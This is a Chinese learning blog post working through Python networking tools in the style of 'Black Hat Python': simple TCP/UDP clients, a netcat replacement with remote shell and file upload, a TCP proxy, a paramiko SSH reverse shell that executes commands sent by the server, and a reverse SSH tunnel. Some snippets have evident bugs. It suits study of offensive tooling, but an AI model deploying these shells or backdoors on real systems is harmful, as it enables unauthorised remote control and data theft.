您好,登錄后才能下訂單哦!
您好,登錄后才能下訂單哦!
寫在最前面的話:很早之前就想學python了,趁著買來了書,打算開始python學習之旅。先說下我的工具:使用的是sublime text3編輯器,主要使用的網站是廖雪峰老師
的網站,借鑒了很多ODboy博客中的知識點。
tcp客戶端

#!/usr/bin/env python3 # -*- code: utf-8 -*- import socket target_host="www.baidu.com" target_port=80 client=socket.socket(socket.AF_INET,socket.SOCK_STREAM) #AF_INET表示IPv4, socket.SOCK_STREAM 表示TCP協議 client.connect((target_host,target_port)) #參數是一個元祖,包含地址和端口號。 client.send(b"GET / HTTP/1.1\r\nHost: baidu.com\r\n\r\n") response=client.recv(4096) print (response) client.close
UDP客戶端
#!/usr/bin/env python3
# -*- code: utf-8 -*-
target_host="127.0.0.1"
target_port=12345
client=socket(AF_INET,SOCK_DGRAM)
client.sendto("BBC".encode("utf-8"),(target_host,target_port))
print(client.recvfrom(4096).decode("utf-8"))
client.close()
這兩個是客戶端是比較簡單的,只有簡單的連接功能,由于沒有找到合適的UDP客戶端,這里直接監聽本機端口來連接。

TCP服務端
#!/usr/bin/env python3
#coding=utf8
from socket import *
from time import ctime
import os
import threading
bufsize = 1024
addr = ('0.0.0.0',13140)
# 定義socket類型,網絡通信
server=socket(AF_INET,SOCK_STREAM)
server.bind(addr)
server.listen(5)
print("listening on",addr)
def handle_client(client_socket):
request=client_socket.recv(1024)
print("received:%s" %request)
client_socket.send(bytes("ACK!".encode("utf-8")))
client_socket.close()
while True:
# client是客戶端的socket對象,add是地址加端口,此client等于函數中的client_socket
client,add1=server.accept()
print("accpet connection from:%s:%d" %(add1[0],add1[1]))
# 用于線程化的args參數。線程應該是一個元組,所以應該是client,
client_handle=threading.Thread(target=handle_client,args=(client,))

client_handle.start()這是連接服務端的代碼,跟tcp和udp客戶端有些小區別。
#coding=utf8
from socket import *
host="127.0.0.1"
port=13140
data=input("輸入要發送的信息:")
client=socket(AF_INET,SOCK_STREAM)
print("正在連接...")
client.connect((host,port))
client.send(data.encode("utf-8"))
print ("Connected from ",client.getsockname())
print ("Connected to ",client.getpeername())
print(client.recv(4096).decode("utf-8"))本地服務端:
本地客戶端:
取代netcat
#!/usr/bin/env python3
#coding=utf-8
import sys
from socket import *
import getopt #用來處理命令行參數
import threading
import subprocess #啟動一個shell,并控制輸入輸出
#-e和-p有問題,mac下運行沒什么問題,win下有問題,運行的命令會出現問題。
listen = False
command = False
upload = False
execute = ""
target = ""
upload_destination = ""
port = 0
def usage():
print("netcat")
print("Usage:nc_hacker.py -t target_host -p target_port")
print("-l --listen - listen on [host]:[port] for incoming connections")
print("-e --execute=ile_to_run - execute the given file upon receiving a connection")
print("-c --command - initialize a command shell")
print("-u --upload=destination - upon receiving connection upload a file and write to [destination]")
print("Examples: ")
print("nc_hacker.py -t 192.168.0.1 -p 5555 -l -c")
print("nc_hacker.py -t 192.168.0.1 -p 5555 -l -u c:\\target.exe")
print("nc_hacker.py -t 192.168.0.1 -p 5555 -l -e \"cat /etc/passwd\"")
print("echo 'ABCDEFGHI' | ./nc_hacker.py -t 192.168.11.12 -p 135")
sys.exit(0)
#主函數
def main():
global listen
global port
global execute
global command
global upload_destination
global target
#沒有輸入值就顯示菜單
if not len(sys.argv[1:]):
usage()
try:
#getopt模塊處理命令行,
#h后面沒有冒號:表示后面不帶參數,p:和i:后面有冒號表示后面需要參數
#help后面沒有等號=,表示后面不帶參數,有=,表示后面需要參數
#返回值options是個包含元祖的列表,每個元祖是分析出來的格式信息,比如[('-i','127.0.0.1'),('-p','80')]
#args 是個列表,包含那些沒有‘-’或‘--’的參數,比如:['55','66']
opts,args=getopt.getopt(sys.argv[1:],"hle:t:p:cu:",["help","listen","execute","target","port","command","upload"])
except getopt.GetoptError as err:
print(str(err))
usage()
for o,a in opts:
if o in("-h","--help"):
usage()
elif o in("-l","--listen"):
listen=True
elif o in("-e","--execute"):
execute=a
elif o in("-c","--command"):
command=True
elif o in("-u","--upload"):
upload_destination=a
elif o in("-t","--target"):
target=a
elif o in("-p","--port"):
port=int(a)
else:
print("unhandled option")
# 從標準輸入中發送數據
if not listen and len(target) and port > 0:
# 讀取輸入的數據
# 這里將阻塞,發送ctrl-d使用
buffer=input()#sys.stdin.read()
# 發送數據
client_sender(buffer)
# 進行監聽
if listen:
print('the server is listening on %s:%d' %(target,port))
server_loop()
# 客戶端代碼
def client_sender(buffer):
client = socket(AF_INET, SOCK_STREAM)
try:
print("start connecting...")
client.connect((target,port))
print("connected")
#如果我們檢測到來自stdin的輸入。
#如果不是,我們就等待用戶輸入。
if len(buffer):
client.send(buffer)
while True:
# 等待數據回傳
recv_len = 1
response = ""
print("waiting response:")
while recv_len:
data = client.recv(4096)
recv_len = len(data)
response+= data.decode("utf-8")
if recv_len < 4096:
break
print(response,end="")
# 等待更多輸入
buffer = input("")
buffer += "\n"
client.send(buffer.encode("utf-8"))
except:
print("[*] Exception! Exiting.")
# 斷開連接
client.close()
# 服務端代碼
def server_loop():
global target,port
# 如果沒有定義目標,就監聽所有接口
if not len(target):
target = "0.0.0.0"
server = socket(AF_INET,SOCK_STREAM)
server.bind((target,port))
server.listen(5)
while True:
client_socket, addr = server.accept()
# print(client_socket)<socket._socketobject object at 0x107552d00>
# 分出一個線程來處理新的客戶端
client_thread = threading.Thread(target=client_handler,args=(client_socket,))
client_thread.start()
# -c命令
def run_command(command):
# 返回從字符串末尾刪除所有字符串的字符串(默認空白字符)的副本
command = command.rstrip()
# 運行命令并將輸出返回
try:
#subprocess.STDOUT是拋出異常。
output = subprocess.check_output(command,stderr=subprocess.STDOUT, shell=True)
except:
output = "Failed to execute command.\r\n"
# 將輸出發送
return output
# 處理傳入的客戶端連接
def client_handler(client_socket):
global upload,execute,command
# 檢測上傳文件
if len(upload_destination):
# 讀取所有的字節并寫入
file_buffer = ""
# 持續讀取數據直到沒有數據可用為止,有問題
while True:
data = client_socket.recv(1024)
if not data:
break
else:
file_buffer += data
# 現在我們取這些字節并試著把它們寫出來。
try:
print('opening')
file_descriptor = open(upload_destination,"wb")
file_descriptor.write(file_buffer)
print('written')
file_descriptor.close()
# 確認文件是否上傳
client_socket.send("Successfully saved file to %s\r\n" % upload_destination)
except:
client_socket.send("Failed to save file to %s\r\n" % upload_destination)
# 檢查命令執行
if len(execute):
# 運行命令
output = run_command(execute)
client_socket.send(output)
# 如果需要一個命令shell,那我們進入另一個循環,。
if command:
while True:
# 跳出一個窗口
client_socket.send(b"<netcat:#> ")
#現在我們接收文件直到發現換行符(enter key)
cmd_buffer = ""
while "\n" not in cmd_buffer:
cmd_buffer += client_socket.recv(1024).decode("utf-8")
# 返還命令輸出
response = run_command(cmd_buffer)
# 返回相應數據
client_socket.send(response)
if __name__=="__main__":
main()本地服務端:

本地客戶端:

切換到python3后,netcat中有很多功能不完善,后期有時間要優化一下。
創建一個TCP代理
#!/usr/bin/env python3
#coding=utf-8
import sys
from socket import *
import threading
# 16進制導出函數
def hexdump(src, length=16):
result = []
# 判讀輸入是否為字符串
digits = 4 if isinstance(src, str) else 2
for i in range(0, len(src), length):
# 將字符串切片為16個為一組
s = src[i:i+length]
# 用16進制來輸出,x是digits的值,表示輸出寬度
hexa = ' '.join(["%0*X" % (digits, (x)) for x in s])
# 用來輸出原值
text = ''.join([chr(x) if 0x20 <= x < 0x7F else '.' for x in s])
#%-*s, 星號是length*(digits + 1)的值
result.append( "%04X %-*s %s" % (i, length*(digits + 1), hexa, text) )
print('\n'.join(result))
# 設置延時有問題,后續更改
def receive_from(connection):
buffer = b""
# 設置5s延遲,connection=socket(AF_INET, SOCK_STREAM)
connection.settimeout(5)
try:
# 保持數據的讀取直到沒有數據或超時
while True:
data = connection.recv(4096)
if not data:
break
buffer += data
except:
pass
return buffer
# 對目標主機的請求數據進行修改
def request_handler(buffer):
return buffer
# 對返回本地主機的響應數據進行修改
def response_handler(buffer):
return buffer
def proxy_handler(client_socket, target_host, target_port, receive_first):
# 連接目標主機
target_socket = socket(AF_INET, SOCK_STREAM)
target_socket.connect((target_host,target_port))
# 必要時從目標主機接收數據
if receive_first:
target_buffer = receive_from(target_socket)
hexdump(target_buffer)
# 發送給我們的響應處理程序
target_buffer = response_handler(target_buffer)
# 如果要發送數據給本地客戶端,發送它
if len(target_buffer):
print("[<==] Sending %d bytes to localhost." % len(target_buffer))
client_socket.send(target_buffer)
# 現在我們從本地循環讀取數據,發送給遠程主機和本地主機
while True:
# 從本地讀取數據
local_buffer = receive_from(client_socket)
if len(local_buffer):
print("[==>] Received %d bytes from localhost." % len(local_buffer))
hexdump(local_buffer)
# 發送給我們的本地請求
local_buffer = request_handler(local_buffer)
# 發送數據給目標主機
target_socket.send(local_buffer)
print("[==>] Sent to target.")
# 接收響應的數據
target_buffer = receive_from(target_socket)
if len(target_buffer):
print("[<==] Received %d bytes from target." % len(target_buffer))
hexdump(target_buffer)
# 發送到響應處理函數
target_buffer = response_handler(target_buffer)
# 將響應發送給本地socket
client_socket.send(target_buffer)
print("[<==] Sent to localhost.")
# 兩邊沒有數據了,就關閉連接
if not len(local_buffer) or not len(target_buffer):
client_socket.close()
target_socket.close()
print("[*] No more data. Closing connections.")
break
def server_loop(local_host,local_port,target_host,target_port,receive_first):
server = socket(AF_INET, SOCK_STREAM)
try:
server.bind((local_host,local_port))
except:
print("[!!] Failed to listen on %s:%d" % (local_host,local_port))
print("[!!] Check for other listening sockets or correct permissions.")
sys.exit(0)
print("[*] Listening on %s:%d" % (local_host,local_port))
server.listen(5)
while True:
client_socket, addr = server.accept()
# 本地連接信息
print("[==>] Received incoming connection from %s:%d" % (addr[0],addr[1]))
# 開啟線程和目標主機通信
proxy_thread = threading.Thread(target=proxy_handler,args=(client_socket,target_host,target_port,receive_first))
proxy_thread.start()
def main():
if len(sys.argv[1:]) != 5:
print("Usage: ./proxy.py [localhost] [localport] [targethost] [targetport] [receive_first]")
print("Example: ./proxy.py 127.0.0.1 9000 10.12.132.1 9000 True")
sys.exit(0)
# 本地參數
local_host = sys.argv[1]
local_port = int(sys.argv[2])
# 目標參數
target_host = sys.argv[3]
target_port = int(sys.argv[4])
receive_first = sys.argv[5]
if "True" in receive_first:
receive_first = True
else:
receive_first = False
# 開始監聽
server_loop(local_host,local_port,target_host,target_port,receive_first)
main()代理服務器:

本地客戶端連接:

這個16進制導出函數非常漂亮,花了很多時間在上面學習。
系統中處理數據都是unicode(也就是Python3中的str), 而傳輸數據用的都是UTF-8(Python3中bytes)
wireshark抓包的時候需要干凈的主機(除了需要抓包的應用程序,其他的都不要),而TCP代理可以讓你看清楚單個的數據包,可以更好的幫助你了解未知的協議以及其他的信息。
通過Paramiko使用SSH
SSH服務端:
#!/usr/bin/env python3
# coding=utf-8
from socket import *
import paramiko
import threading
import sys
#http://freeloda.blog.51cto.com/2033581/1216176
# 使用命令生成私鑰openssl genrsa -out rsa_private_key.pem 1024,經過抓包,發現是加密的
#http://www.jb51.net/article/70036.htm
host_key=paramiko.RSAKey(filename='rsa_private_key.pem')
class Server(paramiko.ServerInterface):
def __init__(self):
# 執行start_server()方法首先會觸發Event,如果返回成功,is_active返回True
self.event=threading.Event()
# 當認證成功,client會請求打開一個Channel
def check_channel_request(self, kind, chanid):
if kind=='session':
return paramiko.OPEN_SUCCEEDED
return paramiko.OPEN_FAILED_ADMINISTRATIVELY_PROHIBITED
# 當is_active返回True,進入到認證階段
def check_auth_password(self,username,password):
if (username=='Star') and (password=='123'):
return paramiko.AUTH_SUCCESSFUL
return paramiko.AUTH_FAILED
server=sys.argv[1]
ssh_port=int(sys.argv[2])
# 建立服務端socket
try:
sock = socket(AF_INET, SOCK_STREAM)
# SOL_SOCKET 意思是正在使用的socket選項。
# SO_REUSEADDR 當socket關閉后,本地端用于該socket的端口號立刻就可以被重用
# 1 表示將SO_REUSEADDR標記為TRUE,操作系統會在服務器socket被關閉或服務器進程終止后馬上釋放該服務器的端口,否則操作系統會保留幾分鐘該端口。
sock.setsockopt(SOL_SOCKET, SO_REUSEADDR, 1)
sock.bind((server, ssh_port))
sock.listen(100)
print('[+] Listening for connection ...')
client, addr = sock.accept()
except Exception as e:
print ('[-] Listen failed: ' + str(e))
sys.exit(1)
print ('[+] Got a connection!')
try:
# 用sock.accept()返回的socket實例化Transport
bhSession = paramiko.Transport(client)
# 添加一個RSA密鑰加密會話
bhSession.add_server_key(host_key)
server = Server()
try:
# 啟動SSH服務端
bhSession.start_server(server=server)
except paramiko.SSHException as x:
print ('[-] SSH negotiation failed.')
chan = bhSession.accept(20) # 等待客戶端開啟通道,超時時間為20s
# accept(timeout=None)
# Return the next channel opened by the client over this transport, in server mode. If no channel is opened before the given timeout, None is returned.
# Parameters: timeout (int) – seconds to wait for a channel, or None to wait forever
# Returns: a new Channel opened by the client
# http://docs.paramiko.org/en/1.15/api/transport.html
print ('[+] Authenticated!')
print (chan.recv(1024))
chan.send(b'Welcome to ssh')
while True:
try:
command= input("Enter command: ").strip('\n')
if command != 'exit':
# 輸入值編碼
chan.send(command.encode("utf-8"))
# 接收值編碼
print(chan.recv(1024).decode("utf-8") + '\n')
else:
chan.send(b'exit')
print ('exiting')
bhSession.close()
#正常情況沒有輸出,這里讓它報出異常
raise Exception ('exit')
except KeyboardInterrupt:
bhSession.close()
except Exception as e:
print ('[-] Caught exception: ' + str(e))
try:
bhSession.close()
except:
pass
sys.exit(1)ssh客戶端:
#!/usr/bin/env python3
#coding=utf-8
import threading
import paramiko
import subprocess
def ssh_command(ip,user,passwd,command):
# 建立一個sshclient對象
client = paramiko.SSHClient()
# client.load_host_keys("路徑")
# 允許將信任的主機自動加入到host_allow列表,此方法必須放在connect方法的前面
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
# 連接服務器
client.connect(ip, username=user, password=passwd)
ssh_session = client.get_transport().open_session()
if ssh_session.active:
ssh_session.send(command.encode("utf-8"))
# 輸出banner信息
print(ssh_session.recv(1024).decode("utf-8"))
while True:
# 從服務端獲得命令
command =ssh_session.recv(1024).decode("utf-8")
try:
cmd_output = subprocess.check_output(command,shell =True)
ssh_session.send(cmd_output)
except Exception as e:
ssh_session.send(str(e).encode("utf-8"))
client.close()
return
#如何讓command輸出字符串
ssh_command("192.168.3.110","Star","123","ClientConnected")在本地我生成了一個私鑰,沒有生成公鑰,然后就可以秘鑰連接了:
openssl genrsa -out rsa_private_key.pem 2048
ssh客戶端:

ssh服務端:

我把服務端放在了我的Win10上,可以看到獲取到了mac上的shell。這里是反向鏈接,是放在目標主機上的是客戶端。
ssh隧道
#!/usr/bin/env python3
#coding=utf-8
import paramiko
import sys
import socket
from optparse import OptionParser
import threading
import getpass
import os
import select
SSH_PORT = 22
DEFAULT_PORT = 4000
g_verbose = True
HELP = """\
Set up a reverse forwarding tunnel across an SSH server, using paramiko. A
port on the SSH server (given with -p) is forwarded across an SSH session
back to the local machine, and out to a remote site reachable from this
network. This is similar to the openssh -R option.
"""
def get_host_port(spec, default_port):
# 解析'主機名:22'到主機和端口,端口可選。
args = (spec.split(':', 1) + [default_port])[:2]
args[1] = int(args[1])
return args[0], args[1]
# https://www.ibm.com/developerworks/cn/linux/l-cn-sshforward/index.html
def main():
# 傳入參數,server指ssh服務器,remote指要連接的服務器
# options,它是一個對象,保存有命令行參數值。知道命令行參數名,就可以訪問其對應的值:options.file
options,server,remote = parse_options()
password = None
if options.readpass:
password = getpass.getpass("Enter SSH password:")
# 建立一個sshclient對象
client = paramiko.SSHClient()
# 加載本地的known_hosts文件,紀錄連到對方時,對方給的host key。每次連線時都會檢查
# 目前對方給的host key與紀錄的host key是否相同,可以簡單驗證連結是否又被詐騙等相關事宜。
client.load_system_host_keys()
# 用ssh連接遠程主機時,第一次連接時會提示是否繼續進行遠程連接,選擇yes
# 這里主動幫你選上yes
client.set_missing_host_key_policy(paramiko.WarningPolicy())
verbose("Connecting to ssh host %s:%d ..." %(server[0], server[1]))
try:
client.connect(server[0],server[1],username = options.user,key_filename =\
options.keyfile,look_for_keys = options.look_for_keys,password = password)
except Exception as e:
print("*** Failed to connect to %s:%d:%r" %(server[0],server[1],e))
sys.exit(1)
verbose("Now forwarding remote port %d to %s:%d ..." %((options.port),\
remote[0],remote[1]))
try:
#get_transport返回用于此目的的底層傳輸SSH連接。這可以被用于執行低級別的任務,如打開特定的通道。
#client.get_transport=實例化transport
reverse_forward_tunnel(options.port,remote[0],remote[1],client.get_transport())
except KeyboardInterrupt:
print("C-c: Port forwarding stopped.")
sys.exit(0)
def verbose(s):
if g_verbose:
print(s)
def reverse_forward_tunnel(server_port, remote_host, remote_port, transport):
# request_port_forward ==> 把端口數據的發送和接收通過新的傳輸通道轉發出去
transport.request_port_forward("", server_port)
while True:
chan = transport.accept(1000)
if chan is None:
continue
thr = threading.Thread(target=handler, args=(chan, remote_host, remote_port))
thr.setDaemon(True)
thr.start()
def handler(chan, host, port):
sock = socket.socket()
try:
sock.connect((host, port))
except Exception as e:
verbose("Forwarding request to %s:%d failed: %r" % (host, port, e))
return
verbose("Connected! Tunnel open %r -> %r -> %r" % (chan.origin_addr,\
chan.getpeername(), (host, port)))
while True:
# http://www.cnblogs.com/alex3714/p/4372426.html
# select通過單進程實現同時處理多個非阻塞的socket連接。
# 可以為系統底層中接收就緒一個消息后就會標注一個記號,我們讀取到記號后采取相應的動作。
# 這里實現了channel與sock的數據交換。
r, w, x = select.select([sock, chan], [], [])
if sock in r:
data = sock.recv(1024)
if len(data) == 0:
break
chan.send(data)
if chan in r:
data = chan.recv(1024)
if len(data) == 0:
break
sock.send(data)
# 停止發送和接收數據
chan.close()
sock.close()
verbose("Tunnel closed from %r" % (chan.origin_addr,))
def parse_options():
global g_verbose
# http://blog.csdn.net/cclarence/article/details/50964316
# 解析命令行參數,dest的值是options點后面加的值
parser = OptionParser(usage='usage: %prog [options] <ssh-server>[:<server-port>]',
version='%prog 1.0', description=HELP)
parser.add_option('-q', '--quiet', action='store_false', dest='verbose', default=True,
help='squelch all informational output')
parser.add_option('-p', '--remote-port', action='store', type='int', dest='port',
default=DEFAULT_PORT,
help='port on server to forward (default: %d)' % DEFAULT_PORT)
parser.add_option('-u', '--user', action='store', type='string', dest='user',
default=getpass.getuser(),
help='username for SSH authentication (default: %s)' % getpass.getuser())
parser.add_option('-K', '--key', action='store', type='string', dest='keyfile',
default=None,
help='private key file to use for SSH authentication')
parser.add_option('', '--no-key', action='store_false', dest='look_for_keys', default=True,
help='don\'t look for or use a private key file')
parser.add_option('-P', '--password', action='store_true', dest='readpass', default=False,
help='read password (for key or password auth) from stdin')
parser.add_option('-r', '--remote', action='store', type='string', dest='remote', default=None, metavar='host:port',
help='remote host and port to forward to')
options, args = parser.parse_args()
if len(args) != 1:
parser.error('Incorrect number of arguments.')
if options.remote is None:
parser.error('Remote address required (-r).')
g_verbose = options.verbose
server_host, server_port = get_host_port(args[0], SSH_PORT)
remote_host, remote_port = get_host_port(options.remote, SSH_PORT)
return options, (server_host, server_port), (remote_host, remote_port)
if __name__ == '__main__':
main()路由器的登錄頁面

這里是用mac連接kali的機子,然后在kali上查看路由器的登錄頁面。
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。